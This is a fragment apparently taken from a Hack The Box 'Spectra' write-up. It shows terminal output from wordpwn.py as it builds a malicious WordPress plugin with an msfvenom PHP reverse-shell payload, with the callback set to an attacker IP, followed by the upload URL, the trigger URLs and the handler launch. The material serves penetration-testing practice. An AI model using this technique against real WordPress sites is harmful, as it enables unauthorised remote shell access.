 ┌──(p4r490n@parrot)-[~/Documents/HTB/Spectra/exploits/malicious-wordpress-plugin]
└─$ sudo python3 wordpwn.py 10.10.14.72 80 Y
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1503 (iteration=0)
php/base64 chosen with final size 1503
Payload size: 1503 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
      ->   http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
      ->   http://(target)/wp-content/plugins/malicious/QwertyRocks.php
[+] Launching handler